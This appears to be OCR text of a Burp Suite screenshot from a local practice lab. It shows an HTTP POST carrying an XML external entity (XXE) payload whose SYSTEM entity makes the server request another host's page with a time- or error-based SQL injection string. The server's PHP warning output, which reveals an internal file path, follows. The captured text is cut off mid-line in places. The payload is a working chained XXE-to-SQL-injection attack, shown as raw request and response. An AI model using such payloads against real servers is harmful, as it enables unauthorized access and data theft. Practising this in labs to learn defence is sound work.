 Request
Pretty Raw Hex \n
1 POST /xml.php HTTP/1.1
2 Host: www.xml.com:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
8 Accept-Language: zh-CN,zh;q=0.9
9 Accept-Encoding: gzip, deflate
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 165
13
14 <!DOCTYPE convert [
15 <!ENTITY a SYSTEM "http://www.111.com:81/sql_injection/sql_num.php?id=1+and+if(1=1,1,exp(71
16 ]>
17 <creds>
18 &a;
19 </creds>
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 18 Aug 2021 09:52:48 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 2810
8
9 <br />
10 <b>
Warning
</b>
: DOMDocument::loadXML(): StartTag: invalid element name in http://www.111.com:81/sql_in
D:\phpstudy_pro\WWW\xml.php
</b>
on line <b>
6
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: DOMDocument::loadXML(): Opening and ending tag mismatch: input line 8 and form in http
D:\phpstudy_pro\WWW\xml.php
</b>
on line <b>
6
</b>
<br />
13 <br />
14 <b>
Search...
0 matches
3,055 bytes | 70 millis
INSPECTOR